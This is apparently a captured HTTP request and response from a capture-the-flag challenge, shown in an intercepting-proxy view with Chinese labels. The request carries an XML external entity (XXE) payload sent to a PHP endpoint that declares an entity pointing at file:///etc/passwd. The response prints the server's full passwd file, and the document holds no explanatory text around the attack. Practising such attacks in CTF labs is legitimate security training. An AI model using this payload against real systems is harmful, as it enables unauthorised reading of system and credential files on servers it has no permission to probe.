 请求
Pretty 原始 \n Actions
1 POST /simplexml_load_string.php HTTP/1.1
2 Host: challenge.qsnctf.com:32290
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Content-Type: application/xml
9 Cookie: Hm_lvt_10309f8528ef7f3bdd779aa12ad6dc7e=1709181013; Hm_lpvt_10309f8528ef
10 Upgrade-Insecure-Requests: 1
11 Content-Length: 160
12
13 <?xml version="1.0" encoding="utf-8"?>
14 <!DOCTYPE xxe [
15 <!ELEMENT name ANY >
16 <!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
17 <root>
18 <name>
&xxe;
</name>
19 </root>
响应
Pretty 原始 Render \n Actions
1 HTTP/1.1 200 OK
2 Host: challenge.qsnctf.com:32290
3 Connection: close
4 X-Powered-By: PHP/7.0.30
5 Content-type: text/html; charset=UTF-8
6
7 root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
22 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
23 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologi
24 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
25 _apt:x:100:65534::/nonexistent:/bin/false
26